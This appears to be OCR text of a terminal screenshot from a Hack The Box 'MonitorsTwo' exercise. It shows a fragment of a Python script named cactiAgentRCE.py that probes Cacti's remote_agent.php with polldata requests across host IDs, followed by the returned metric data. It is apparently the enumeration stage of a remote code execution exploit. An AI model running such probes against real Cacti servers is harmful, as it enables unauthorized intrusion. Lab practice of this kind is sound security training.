 3 session = requests.Session()
2
1 for host_id in range(0,5):
11 data_get = {
1 "action" : "polldata",
2 "local_data_ids[]" : [1, 2, 3, 4, 5],
3 "host_id" : host_id,
4 "poller_id" : "1"
5 }
6 r = session.get(url_root + '/remote_agent.php', params=data_get, headers=headers)
7 print(r.text)
~
~
~
cactiAgentRCE.py
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
» python3 cactiAgentRCE.py
[]
[{"value":"35","rrd_name":"proc","local_data_id":"1"},{"value":"1min:0.00 5min:0.00 10min:0.07","rrd_n
ame":"","local_data_id":"2"},{"value":"0","rrd_name":"users","local_data_id":"3"},{"value":"609796","r
rd_name":"mem_buffers","local_data_id":"4"},{"value":"1048572","rrd_name":"mem_swap","local_data_id":"
5"}]
[]
[]
[]